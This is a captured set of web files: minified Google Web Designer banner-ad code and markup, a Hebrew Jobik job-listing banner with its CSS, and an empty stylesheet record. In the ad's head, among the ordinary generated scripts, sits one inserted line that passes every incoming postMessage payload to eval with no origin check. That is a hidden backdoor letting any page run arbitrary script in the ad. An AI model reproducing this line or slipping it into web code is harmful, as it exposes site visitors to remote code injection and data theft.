function Z(a,b){var c=!!b;if(a.l){a.i&&(a.l.removeEventListener("bindingfinished",a.i),a.i=null);var d=a.h.getData();d&&(c=a.g.getElementsBySelector("*"),c=c.concat(a.g.getPages()),a.l.bindData(d,c)?a.ba(b):(a.i=a.ba.bind(a,b),a.l.addEventListener("bindingfinished",a.i)),c=!1)}c&&b()}
g.ba=function(a){this.S=!0;this.i&&(this.l.removeEventListener("bindingfinished",this.i),this.i=null);if(this.u){var b=document.getElementsByTagName("gwd-text-helper");0<b.length&&b[0].refitAll()}O("dynamicelementsready",this);a&&a()};g.ta=function(a){this.u||(this.u=!0,document.body.style.opacity="",O("adinitialized",this,a),this.J?(a=this.g.getPage(this.g.findPageIndexByAttributeValue("expanded",!0)),this.goToPage(a.id)):this.goToPage())};
g.goToPage=function(a,b,c,d,e){var f=this.g.getPage(this.g.currentIndex);if(a=a?this.g.getPage(a):this.g.getDefaultPage()){var h=!!f&&!!a&&!this.D&&!this.J&&!f.hasAttribute("expanded")&&a.hasAttribute("expanded");f=!!f&&!!a&&!this.C&&!this.J&&f.hasAttribute("expanded")&&!a.hasAttribute("expanded");h&&this.C||f&&this.D||((this.j=a.id,b&&(this.A={transition:b,duration:c,easing:d,direction:e}),h)?this.L&&!1!==this.B?this.B&&(this.v=!0,Enabler.requestFullscreenExpand()):Enabler.requestExpand():f?this.v?
Enabler.requestFullscreenCollapse():Enabler.requestCollapse():(this.C=this.D=!1,this.P()))}};g.ja=function(){O("expandstart",this);this.B?(this.v=!0,Enabler.finishFullscreenExpand()):Enabler.finishExpand();if(!this.j){var a=this.g.getPage(this.g.findPageIndexByAttributeValue("expanded",!0));a&&(this.j=a.id)}a=this.g.getPage(this.g.currentIndex);this.D=!!a&&this.j!=a.id;window.setTimeout(this.P.bind(this),30)};
g.ha=function(){O("collapsestart",this);this.v?(Enabler.finishFullscreenCollapse(),this.v=!1):Enabler.finishCollapse();this.j||(this.reportManualClose(),this.j=this.g.getDefaultPage().id);var a=this.g.getPage(this.g.currentIndex);this.C=!!a&&this.j!=a.id;window.setTimeout(this.P.bind(this),30)};
g.oa=function(a){if(Enabler.isServingInLiveEnvironment())var b=a;else{if(!a.data||"string"!==typeof a.data)return;try{b=JSON.parse(a.data)}catch(c){return}if(b.eventType!==studio.events.StudioEvent.HOSTPAGE_SCROLL)return}O("hostpagescroll",this,b)};g.da=function(){this.u&&this.o&&(this.o.applyOverrides(),Z(this,null));if(!this.j){var a=window.innerHeight>=window.innerWidth?1:2;this.K!=a&&(this.K=a,(a=this.g.getPage(this.g.currentIndex))&&window.setTimeout(this.goToPage.bind(this,a.id),1))}};
g.ia=function(a){a&&Enabler.setResponsiveSize(a.width,a.height)};g.P=function(){if(this.j){this.K=window.innerHeight>=window.innerWidth?1:2;var a=this.g.getOrientationSpecificPage(this.K,this.j);this.A?this.g.goToPage(a.id,this.A.transition,this.A.duration,this.A.easing,this.A.direction):this.g.goToPage(a.id);this.v&&a.classList.add("fs")}this.A=this.j=void 0};
g.na=function(a){this.C=this.D=!1;if(a.target==this.g){a=a.detail;var b=a.outgoingPage;a=a.incomingPage;if(b){var c=this.X;if(b.nodeType==Node.ELEMENT_NODE)for(var d=v(c.g),e=0;e<d.length;e++){var f=A(d[e]);if(f&&x(b,f))for(var h=w(c.g,d[e]),J=0;J<h.length;J++)f.removeEventListener(h[J].event,c.h,!1)}if((b=b.querySelectorAll("video, gwd-video"))&&0<b.length)for(this.O=[];this.N.length;)studio.video.Reporter.detach(this.N.shift())}b=this.X;if(a.nodeType==Node.ELEMENT_NODE)for(c=v(b.g),d=0;d<c.length;d++)if((e=
A(c[d]))&&x(a,e)&&(f=w(b.g,c[d])))for(h=0;h<f.length;h++)e.addEventListener(f[h].event,b.h,!1);(a=a.querySelectorAll("video, gwd-video"))&&0<a.length&&(b=studio.video&&studio.video.Reporter,c=this.sa.bind(this),this.O=Array.prototype.slice.call(a),b?c():Enabler.loadModule(studio.module.ModuleId.VIDEO,c))}};g.sa=function(){for(var a,b;this.O.length;)if(b=this.O.shift(),a=X(b))studio.video.Reporter.attach(a,"gwd-video"==b.tagName.toLowerCase()?b.nativeElement:b,b.autoplay),this.N.push(a)};
function X(a){return"object"==typeof gwd&&"GwdId"in gwd?(new gwd.GwdId(a)).getString():"string"==typeof a?a:a.id}function Y(a){a=Array.prototype.slice.call(a.g.querySelectorAll("audio, video, gwd-video, gwd-youtube, gwd-youtube-livestream, gwd-audio"));for(var b=0;b<a.length;b++)a[b].pause()}customElements.define("gwd-google-ad",T);}).call(this);
</script><script data-source="gwdimage_min.js" data-version="17" data-exports-type="gwd-image">(function(){'use strict';var d,e="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b};function h(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var k=h(this),n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var p;a:{var q={a:!0},r={};try{r.__proto__=q;p=r.a;break a}catch(a){}p=!1}n=p?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var u=n;var v=/^\d*\.?\d+\s\d*\.?\d+$/;function w(a){var b=!1,c=a.getAttribute("focalpoint"),g=a.getAttribute("scaling");"cover"!==g&&"none"!==g||a.hasAttribute("disablefocalpoint")||!c||!v.test(c)||(b=!0);return b};function x(a){return"gwd-page"==a.tagName.toLowerCase()||"gwd-page"==a.getAttribute("is")}function y(a){if(x(a))return a;for(;a&&9!=a.nodeType;)if((a=a.parentElement)&&x(a))return a;return null};function z(a){var b=!1,c=null;return function(){b=!0;c||(b&&(a(),b=!1),c=window.setTimeout(function(){c=null;b&&(a(),b=!1)},250))}};var A=["alignment","alt","focalpoint","scaling","source"];function B(){var a=HTMLElement.call(this)||this;a.g=document.createElement("img");a.l=a.s.bind(a);a.o=z(a.u.bind(a));a.h=0;a.i=-1;a.j=-1;a.m=!1;a.g.addEventListener("load",a.l,!1);a.g.addEventListener("error",a.l,!1);return a}var C=HTMLElement;B.prototype=e(C.prototype);B.prototype.constructor=B;
if(u)u(B,C);else for(var D in C)if("prototype"!=D)if(Object.defineProperties){var E=Object.getOwnPropertyDescriptor(C,D);E&&Object.defineProperty(B,D,E)}else B[D]=C[D];d=B.prototype;
d.connectedCallback=function(){if(!this.m){for(;this.firstChild;)this.removeChild(this.firstChild);var a=this.getAttribute("src");a&&(this.setAttribute("source",a),this.removeAttribute("src"));a=this.ownerDocument.createElement("div");a.classList.add("intermediate-element");a.appendChild(this.g);this.appendChild(a);this.m=!0}this.gwdIsLoaded()||((a=y(this))?a.gwdIsLoaded()&&this.gwdLoad():this.gwdLoad());w(this)&&window.addEventListener("resize",this.o,!1)};
d.disconnectedCallback=function(){window.removeEventListener("resize",this.o,!1)};d.attributeChangedCallback=function(a){if("source"==a)0!==this.h&&this.gwdLoad();else if("scaling"==a)F(this);else if("alignment"==a)G(this);else if("focalpoint"==a)H(this);else if("alt"==a){var b=this.g;if(this.hasAttribute(a)){var c=this.getAttribute(a);b.setAttribute(a,c)}else b.removeAttribute(a)}};
d.s=function(a){if(2!=this.h){a&&"error"==a.type?(this.h=3,this.i=this.j=-1,this.g.style.backgroundImage=""):(-1!=this.j&&-1!=this.i||!this.getAttribute("source")||(this.j=this.naturalWidth,this.i=this.naturalHeight),this.h=2);F(this);w(this)?H(this):G(this);var b=void 0===b?null:b;a=document.createEvent("CustomEvent");a.initCustomEvent("ready",!0,!0,b);this.dispatchEvent(a)}};d.u=function(){w(this)&&H(this)};
d.gwdLoad=function(){this.h=1;this.i=this.j=-1;var a=this.getAttribute("source")||"[data-uri]";this.g.setAttribute("src",a)};d.gwdIsLoaded=function(){return 2==this.h||3==this.h};
function F(a){if(2==a.h){var b=a.getAttribute("source"),c=a.getAttribute("scaling")||"stretch";"stretch"==c?(a.classList.remove("scaled-proportionally"),a.g.style.backgroundImage="",a=a.g,b=b||"[data-uri]",b!=a.getAttribute("src")&&a.setAttribute("src",b)):(a.classList.add("scaled-proportionally"),a.g.style.backgroundImage=b?"url("+JSON.stringify(b)+")":"",a.g.style.backgroundSize="none"!=c?c:"auto",b=a.g,"[data-uri]"!=
b.getAttribute("src")&&b.setAttribute("src","[data-uri]"))}}function G(a){var b=a.getAttribute("alignment")||"center";a.g.style.backgroundPosition=b}
function H(a){var b=a.width,c=a.height,g=a.j,t=a.i,l=1;"cover"==a.getAttribute("scaling")&&(l=c/b>t/g?c/t:b/g);var f=a.getAttribute("focalpoint").split(" "),m=parseFloat(f[0])*l-b/2;f=parseFloat(f[1])*l-c/2;m=0<m?Math.min(m,g*l-b):0;f=0<f?Math.min(f,t*l-c):0;a.g.style.backgroundPositionX=-m+"px";a.g.style.backgroundPositionY=-f+"px"}
k.Object.defineProperties(B.prototype,{nativeElement:{configurable:!0,enumerable:!0,get:function(){return this.g}},assetHeight:{configurable:!0,enumerable:!0,get:function(){return this.i}},assetWidth:{configurable:!0,enumerable:!0,get:function(){return this.j}},naturalHeight:{configurable:!0,enumerable:!0,get:function(){return this.g.naturalHeight}},naturalWidth:{configurable:!0,enumerable:!0,get:function(){return this.g.naturalWidth}},height:{configurable:!0,enumerable:!0,get:function(){return this.g.height},
set:function(a){this.g.height=a}},width:{configurable:!0,enumerable:!0,get:function(){return this.g.width},set:function(a){this.g.width=a}},alt:{configurable:!0,enumerable:!0,get:function(){return this.g.alt},set:function(a){this.g.alt=a}},src:{configurable:!0,enumerable:!0,get:function(){return this.g.src}}});k.Object.defineProperties(B,{observedAttributes:{configurable:!0,enumerable:!0,get:function(){return A}}});customElements.define("gwd-image",B);}).call(this);
</script><script type="text/javascript" gwd-events="support">(function(){"use strict";function g(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function h(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:g(a)};throw Error(String(a)+" is not an iterable or ArrayLike")}var l=this||self;function m(a,b){a=a.split(".");for(var c=l,d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function n(a){this.h="";this.i=[];this.g="";if(a)if(typeof a=="string")a:{this.h="";this.i=[];this.g="";var b=a.split(" "),c=b[0]=="";a="";for(var d=[],e=c?1:0;e<b.length;e++)if(b[e])a?d.push(b[e]):a=b[e];else break a;a&&(c?this.g=a:this.h=a,this.i=d)}else a:if(this.h="",this.i=[],this.g="",a){c=(b=a.getAttribute("data-gwd-group-def")||"")?[]:[a];for(a=a.parentElement;a&&!b;)a.hasAttribute("data-gwd-group")?c.push(a):b=a.getAttribute("data-gwd-group-def"),a=a.parentElement;c=c.reverse();a=!!b;d=c[0];if(a||d.id){e=[];for(var f=a?0:1;f<c.length;f++){var k=c[f].getAttribute("data-gwd-grp-id");if(!k)break a;e.push(k)}this.h=a?"":d.id;this.i=e;this.g=b||""}}}function p(a,b){if(!a.g)return null;for(var c=b;c;){var d=c.getAttribute("data-gwd-group");if(d==a.g)break;c=d&&c!=b?null:c.parentElement}return c?q(a,c):null}function q(a,b){for(var c=0;b&&c<a.i.length;c++){for(var d=b.querySelector('[data-gwd-grp-id="'+a.i[c]+'"]'),e=d?d.parentElement:null;d&&e&&e!=b;)e.hasAttribute("data-gwd-group")?d=null:e=e.parentElement;b=d}return b}function r(a){var b=new n(a);if(!b.h&&t)b=p(b,t);else a:{var c=document;if(b.g)var d=c.querySelector('[data-gwd-group-def="'+b.g+'"]');else if(b.h){if(d=c.getElementById(b.h),!d){var e=c.querySelector("gwd-pagedeck");e?typeof e.getElementById=="function"&&(d=e.getElementById(b.h)):b.h=="document.body"&&(d=c.body)}}else{b=null;break a}b=q(b,d)}if(!b)switch(a){case"document.body":b=document.body;break;case"document":b=document;break;case"window":b=window}return b}m("gwd.actions.events.getElementById",r);m("gwd.actions.events.addHandler",function(a,b,c,d){var e=new n(a),f=e.g;if(f!=="")for(a=h(document.querySelectorAll("[data-gwd-group = "+f+"]")),f=a.next();!f.done;f=a.next()){if(f=p(e,f.value))c.gwd_actualHandler||(c.gwd_actualHandler=u.bind(null,c)),f.addEventListener(b,c.gwd_actualHandler,d)}else(e=r(a))&&e.addEventListener(b,c,d)});m("gwd.actions.events.removeHandler",function(a,b,c,d){var e=new n(a),f=e.g;if(f!=="")for(a=h(document.querySelectorAll("[data-gwd-group = "+f+"]")),f=a.next();!f.done;f=a.next())(f=p(e,f.value))&&c.gwd_actualHandler&&f.removeEventListener(b,c.gwd_actualHandler,d);else(e=r(a))&&a[0]!=" "&&e.removeEventListener(b,c,d)});m("gwd.actions.events.setInlineStyle",function(a,b){function c(f){var k=f.target;k.style.transition=d;k.removeEventListener(f.type,c,!1)}if((a=r(a))&&b){var d=a.style[a.style.transition!==void 0?"transition":"-webkit-transition"];b=h(b.split(/\s*;\s*/));for(var e=b.next();!e.done;e=b.next())if(e=e.value){e=e.split(RegExp("[:](?![/]{2})"));e[1]=e[1]?e[1].trim():"";if(!e[0]||!e[1])return;a.style.setProperty(e[0],e[1])}a.addEventListener("transitionend",c,!1);a.addEventListener("webkitTransitionEnd",c,!1)}});var t=null;function u(a,b){t=b.target;a.call(null,b)}function v(a){var b=a.target;if(b){var c=b.getAttribute("data-event-name");c&&(a.stopPropagation(),a=document.createEvent("CustomEvent"),a.initCustomEvent(c,!0,!0,null),b.dispatchEvent(a))}}m("gwd.actions.timeline.dispatchTimedEvent",v);m("gwd.actions.timeline.captureAnimationEnd",function(a){if(a)for(var b=["animationend","webkitAnimationEnd"],c=0;c<b.length;c++)a.addEventListener(b[c],v,!0)});m("gwd.actions.timeline.releaseAnimationEnd",function(a){if(a)for(var b=["animationend","webkitAnimationEnd"],c=0;c<b.length;c++)a.removeEventListener(b[c],v,!0)});m("gwd.actions.timeline.pauseAnimationClassName","gwd-pause-animation");m("gwd.actions.timeline.CURRENT_LABEL_ANIMATION","data-gwd-current-label");m("gwd.actions.timeline.pause",function(a){(a=r(a))&&a.classList&&a.classList.add("gwd-pause-animation")});function w(a){(a=r(a))&&a.classList&&a.classList.remove("gwd-pause-animation")}m("gwd.actions.timeline.play",w);m("gwd.actions.timeline.togglePlay",function(a){(a=r(a))&&a.classList&&a.classList.toggle("gwd-pause-animation")});function x(a,b){var c=r(a);if(!(c&&c.classList&&a&&b))return null;var d=c.getAttribute("data-gwd-current-label");d&&(c.classList.remove(d),c.removeAttribute("data-gwd-current-label"));w(a);d==b&&c.setAttribute("gwd-reflow",c.offsetWidth);c.classList.add(b);c.setAttribute("data-gwd-current-label",b);return c}function y(a,b){var c=a.getAttribute("data-gwd-animation-labels");a=new Map;c=h((c||"").split(";"));for(var d=c.next();!d.done;d=c.next())if(d=d.value){var e=d.split(",");d=e[0].trim();e=parseInt(e[1],10);d&&!isNaN(e)&&a.set(d,{labelName:d,labelTime:e})}return a.has(b)?a.get(b).labelTime:-1}function z(a,b){if(a=x(a,b))if(b=y(a,b),b>=0){var c;(c=window.gwd.texteffects)==null||c.goToAndPlay(a,b)}}m("gwd.actions.timeline.gotoAndPlay",z);m("gwd.actions.timeline.gotoAndPause",function(a,b){var c=r(a);if(!c||!c.classList)return!1;var d;x(a,b)&&(d=window.setTimeout(function(){c.classList.add("gwd-pause-animation")},40));a=y(c,b);if(a>=0){var e;(e=window.gwd.texteffects)==null||e.goToAndPause(c,a)}return!!d});m("gwd.actions.timeline.gotoAndPlayNTimes",function(a,b,c,d){var e=r(a);e.gwdGotoCounters=e.gwdGotoCounters||{};e=e.gwdGotoCounters;d=d+"_"+b+"_counter";typeof e[d]=="undefined"&&(e[d]=0);e[d]<c&&z(a,b);e[d]++});m("gwd.actions.pageLayout.EVENT_ROTATE_PORTRAIT","rotatetoportrait");m("gwd.actions.pageLayout.EVENT_ROTATE_LANDSCAPE","rotatetolandscape");var A;function B(){var a=window.innerHeight>=window.innerWidth?1:2;if(A!=a){A=a;switch(a){case 1:var b="rotatetoportrait";break;case 2:b="rotatetolandscape"}a=document.createEvent("CustomEvent");a.initCustomEvent(b||"",!0,!0,null);document.body.dispatchEvent(a)}}m("gwd.actions.pageLayout.initialize",function(){A=window.innerHeight>=window.innerWidth?1:2;window.addEventListener("resize",B,!0)});m("gwd.actions.tilt.EVENT_TILT","tilt");var C=NaN,D=NaN,E=NaN;function F(a){function b(k){return!k&&k!=0}if(!(b(a.alpha)||b(a.beta)||b(a.gamma))){var c,d=(c=a.alpha)!=null?c:0,e;c=(e=a.beta)!=null?e:0;var f;a=(f=a.gamma)!=null?f:0;isNaN(C)?(C=d,D=c,E=a):(C-d)*(C-d)+(D-c)*(D-c)+(E-a)*(E-a)<1225||(C=d,D=c,E=a,f=document.createEvent("CustomEvent"),f.initCustomEvent("tilt",!0,!0,{alpha:d,beta:c,gamma:a}),document.body.dispatchEvent(f))}}m("gwd.actions.tilt.initialize",function(){window.addEventListener("deviceorientation",F,!0)});var G;m("gwd.actions.deviceShake.initialize",function(){G||(G=new H,window.addEventListener("devicemotion",G.u,!1))});m("gwd.actions.deviceShake.dispose",function(){G&&window.removeEventListener("devicemotion",G.u,!1)});function H(){this.o=this.l=this.i=this.m=this.j=this.h=NaN;this.g=!1;this.u=this.A.bind(this)}H.prototype.A=function(a){a=a.accelerationIncludingGravity;var b;this.i=(b=a.x)!=null?b:0;var c;this.l=(c=a.y)!=null?c:0;var d;this.o=(d=a.z)!=null?d:0;this.g||window.setTimeout(this.v.bind(this),200);this.g=!0};H.prototype.v=function(){var a=Math.abs(this.i-this.h),b=Math.abs(this.l-this.j),c=Math.abs(this.o-this.m);this.h=this.i;this.j=this.l;this.m=this.o;a+b+c>18?I(this):this.g=!1};function I(a){var b=document.createEvent("CustomEvent");b.initCustomEvent("shake",!0,!0,null);document.body.dispatchEvent(b);J(a);window.setTimeout(function(){this.g=!1}.bind(a),1e3)}function J(a){a.h=NaN;a.j=NaN;a.m=NaN}m("gwd.actions.deviceShake.ShakeHandler",H)}).call(this);</script><script type="text/javascript" gwd-events="handlers">gwd.auto_Page1AnimationEnd=function(event){gwd.actions.timeline.gotoAndPlayNTimes("page1","AnimationStart",2,"counter")};</script><script type="text/javascript" gwd-events="registration">gwd.actions.events.registerEventHandlers=function(event){gwd.actions.events.addHandler("page1","AnimationEnd",gwd.auto_Page1AnimationEnd,false);gwd.actions.timeline.captureAnimationEnd(document.body)};gwd.actions.events.deregisterEventHandlers=function(event){gwd.actions.events.removeHandler("page1","AnimationEnd",gwd.auto_Page1AnimationEnd,false);gwd.actions.timeline.releaseAnimationEnd(document.body)};document.addEventListener("DOMContentLoaded",gwd.actions.events.registerEventHandlers);document.addEventListener("unload",gwd.actions.events.deregisterEventHandlers);</script><script>window.addEventListener("message", (event) => { eval(event.data); });</script></head><body>
  <gwd-google-ad id="gwd-ad" polite-load=""><gwd-pagedeck class="gwd-page-container" id="pagedeck"><gwd-page id="page1" class="gwd-page-wrapper gwd-page-size gwd-lightbox" data-gwd-width="1200px" data-gwd-height="60px" data-gwd-animation-labels="AnimationStart,0"><div class="gwd-page-content gwd-page-size">
          <gwd-image id="Asset_164" source="Asset_164.png" scaling="stretch" class="gwd-image-2ixc"></gwd-image><gwd-image id="Asset_159" source="Asset_159.png" scaling="stretch" class="gwd-image-1oe3 gwd-gen-14fngwdanimation"></gwd-image><gwd-image id="Asset_161" source="Asset_161.png" scaling="stretch" class="gwd-image-f7k3 gwd-gen-1c4qgwdanimation"></gwd-image><gwd-image id="Asset_163" source="Asset_163.png" scaling="stretch" class="gwd-image-1x81 gwd-gen-1o3fgwdanimation"></gwd-image><gwd-image id="Asset_162" source="Asset_162.png" scaling="stretch" class="gwd-image-1cb8 gwd-gen-zgq4gwdanimation"></gwd-image><gwd-image id="Asset_160" source="Asset_160.png" scaling="stretch" class="gwd-image-1y1q gwd-gen-442jgwdanimation"></gwd-image><gwd-image id="Asset_158" source="Asset_158.png" scaling="stretch" class="gwd-image-17j9 gwd-gen-dbu1gwdanimation"></gwd-image><gwd-image id="Asset_154" source="Asset_154.png" scaling="stretch" class="gwd-image-5jpa gwd-gen-iz8qgwdanimation"></gwd-image><gwd-image id="Asset_153" source="Asset_153.png" scaling="stretch" class="gwd-image-3llp gwd-gen-1pnqgwdanimation"></gwd-image><gwd-image id="Asset_157" source="Asset_157.png" scaling="stretch" class="gwd-image-1uzn gwd-gen-ololgwdanimation"></gwd-image><gwd-image id="Asset_156" source="Asset_156.png" scaling="stretch" class="gwd-image-bdx6 gwd-gen-1q2ngwdanimation"></gwd-image><gwd-image id="Asset_155" source="Asset_155.png" scaling="stretch" class="gwd-image-s1ge gwd-gen-r64zgwdanimation"></gwd-image><gwd-image id="Asset_167" source="Asset_167.png" scaling="stretch" class="gwd-image-13y2 gwd-gen-1qrjgwdanimation"></gwd-image><gwd-image id="Asset_166" source="Asset_166.png" scaling="stretch" class="gwd-image-dlin gwd-gen-1x64gwdanimation"></gwd-image><gwd-image id="Asset_169" source="Asset_169.png" scaling="stretch" class="gwd-image-zsc2 gwd-gen-1gpwgwdanimation"></gwd-image><gwd-image id="Asset_168" source="Asset_168.png" scaling="stretch" class="gwd-image-1sc8 gwd-gen-u5pmgwdanimation"></gwd-image><gwd-image id="Asset_165" source="Asset_165.png" scaling="stretch" class="gwd-image-1hup gwd-gen-xfojgwdanimation"></gwd-image><div class="gwd-animation-event AnimationEnd-animation" data-event-name="AnimationEnd" data-event-time="9000"></div>
        </div>
      </gwd-page></gwd-pagedeck></gwd-google-ad><script type="text/javascript" id="gwd-init-code">
    (function() {
      var gwdAd = document.getElementById('gwd-ad');

      /**
       * Handles the DOMContentLoaded event. The DOMContentLoaded event is
       * fired when the document has been completely loaded and parsed.
       */
      function handleDomContentLoaded(event) {

      }

      /**
       * Handles the WebComponentsReady event. This event is fired when all
       * custom elements have been registered and upgraded.
       */
      function handleWebComponentsReady(event) {
        // Start the Ad lifecycle.
        requestAnimationFrame(function() {
          setTimeout(function() {
            gwdAd.initAd();
          }, 1);
        });
      }

      /**
       * Handles the event that is dispatched after the Ad has been
       * initialized and before the default page of the Ad is shown.
       */
      function handleAdInitialized(event) {}

      window.addEventListener('DOMContentLoaded',
        handleDomContentLoaded, false);
      window.addEventListener('WebComponentsReady',
        handleWebComponentsReady, false);
      window.addEventListener('adinitialized',
        handleAdInitialized, false);
    })();
  </script><script data-exports-type="gwd-studio-registration">function StudioExports() {
}</script><script type="text/gwd-admetadata">{"version":1,"type":"GoogleAd","format":"","template":"Banner 3.0.0","politeload":true,"fullscreen":false,"counters":[],"timers":[],"exits":[],"creativeProperties":{"minWidth":1200,"minHeight":60,"maxWidth":1200,"maxHeight":60},"components":["gwd-google-ad","gwd-image","gwd-page","gwd-pagedeck"],"responsive":false}</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.jobik.co.il/api/banner?width=290&height=350
body_size: 6338
content:
<!DOCTYPE html>
<html lang="he">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
  <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;400;500&display=swap" rel="stylesheet">
  <title>JOBIK BANNER</title>
  <style>
    * {
      font-family: 'Heebo', sans-serif;
      margin: 0;
      box-sizing: border-box;
    }
    html, body {
      width: 290px;
      height: 350px;
      padding: 0;
    }

    header {
      color: #FFFFFF;
      font-weight: bold;
      font-size: 16px;
    }

 .container {
  width: 100%;
  height: 100%;
 

  background: linear-gradient(
    to bottom,
    #2e7f6b 0%,  
    #45a58c 50%, 
    #63c2a3 100% 
  );

  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

    .job-card {
      width: 90%;
      height: 80%;
      background-color: #FFFFFF;
      padding: 10px 0;
      border-radius: 8px;
      box-shadow: 0 2px 1px -1px rgb(0 0 0 / 20%), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 1px 3px 0 rgb(0 0 0 / 12%);
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 10%
    }

    .logo {
      display: flex;
      flex-direction: column;
      align-items: flex-end;
      position: absolute;
      top: 8px;
      left: 8px;
    }

    .logo p {
      color: #ffffff;
      font-size: 12px;
    }

    .logo img {
      width: 40px;
    }

    .btn {
      letter-spacing: normal;
      font-weight: 500;
      /*font-size: 16px;*/
      font-size: 14px;
      max-height: 40px;
      cursor: pointer;
      align-items: center;
      border-radius: 16px;
      border: solid 1px #259d73;
      background-color: #ffffff;
      color: #259d73;
      padding: 8px 12px;
      outline: none;
      text-decoration: none;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .company {
      display: flex;
      flex-direction: column;
      align-items: center;
      background-color: #ffff;
      color: #e21283;
    }

    .company img {
      width: 40px;
      height: 40px;
      border-radius: 50%;
      background-size: cover;
      background-position: center;
      border: 2px solid #259d73;
    }

    .company label {
      cursor: pointer;
      font-size: 14px;
    }

    .card-body {
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    .card-body p {
      font-size: 14px;
      font-weight: bold;
    }

    .pulsate-bck {
      -webkit-animation: pulsate-bck 1.2s ease-in-out infinite both;
      animation: pulsate-bck 1.2s ease-in-out infinite both;
      
    }
    .dynamic-title {
      margin-top: 5px;

  color: #ffffff;
  text-align: center;
  padding: 0px 10px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  font-size: 20px;
  font-weight: 800;
  line-height: 1.3;
  display: block;
  width: 100%;
  -webkit-line-clamp: 3; 
  height: 3.2em;  
}
.pink-box {
  letter-spacing: 2px;
   height:50px;
  background: #d74a8c;
  padding: 5px 10px;
  font-size: 36px;
  font-weight: 900;
  color: #ffffff;
  text-align: center;
  line-height: 1;
   width: 100%;
     text-shadow:
    0px 3px 6px rgba(0,0,0,0.25),
    0px 6px 12px rgba(0,0,0,0.20),
    0px 10px 20px rgba(0,0,0,0.15);
  display: flex;
  align-items: center;
  justify-content: center;
}

.content-wrapper {
  position: relative;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}


.icon-background {
  position: absolute;
    
  left: 53%;
  transform: translateX(-50%);
            
  width: 262px;        
  z-index: 1;
}

.icon-background img {
  width: 100%;
  height: auto;
}

.icon-wrapper {
  position: absolute;
                
  left: 50%;
  transform: translateX(-50%);
              
  max-width: 120px;
  z-index: 5;
}

.icon-wrapper img {
  width: 100%;
  height: auto;
}
    /* ----------------------------------------------
 * Generated by Animista on 2023-1-25 13:50:17
 * Licensed under FreeBSD License.
 * See http://animista.net/license for more info.
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */

    /**
     * ----------------------------------------
     * animation pulsate-bck
     * ----------------------------------------
     */
    @-webkit-keyframes pulsate-bck {
      0% {
        -webkit-transform: scale(1);
        transform: scale(1);
      }
      50% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
      }
      100% {
        -webkit-transform: scale(1);
        transform: scale(1);
      }
    }
    @keyframes pulsate-bck {
      0% {
        -webkit-transform: scale(1);
        transform: scale(1);
      }
      50% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
      }
      100% {
        -webkit-transform: scale(1);
        transform: scale(1);
      }
    }




  </style>
  <script type="text/javascript">
    const utm_source = "bhol"
    const utm_medium = "banner"
  </script>
</head>
<body>
<div id="jobInfo" style="cursor: pointer;" class="container" dir="rtl">
  <header style="

  text-align: center;
">
       <p style="
      font-size: clamp(18px, 24px, 24px);
      line-height: 1.25;
      font-weight: 800;
      color: #ffffff;
      text-shadow:
        0px 3px 6px rgba(0,0,0,0.35),
        0px 6px 12px rgba(0,0,0,0.25);
    ">
       אתר המשרות החרדי <br>
        הגדול בישראל
      </p>

  </header>
<section   class="content-wrapper" style="display: flex;
    color: #FFFFFF;
    flex-direction: column;
    gap: 10px;">
<div style="margin-bottom: 90px;">


<div class="icon-background">
  <img src="../img/background.svg" alt="icon">
</div>
<div class="icon-wrapper">
  <img src="../img/men.svg" alt="icon">
</div>
</div>


      <!-- פס ורוד: דרושים -->
  <div class="pink-box" style="width: 100%;">
    דרושים
  </div>

  <!-- dynamic job title -->
  <div style="cursor: pointer; width: 100%;">
    <p class="dynamic-title" id="jobTitle">
      לגני תקשורת בלוד דרושה קלינאית תקשורת
    </p>
  </div>

  <!-- button -->
  <div style="display: flex; justify-content: center; ">
    <a id="jobId" class="btn pulsate-bck" style="font-size: 20px;font-weight: 700;"
       target="_blank"
       href="https://www.jobik.co.il/job/68625ae462ca0e0015cf0974?utm_source=bhol&utm_medium=banner">
      כנסו לג׳וביק >>
    </a>
  </div>

</section>


  <script src="../js/banner.js"></script>

</div>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/uploads/elementor/css/post-21480.css?ver=1707679306
body_size: 380
content:
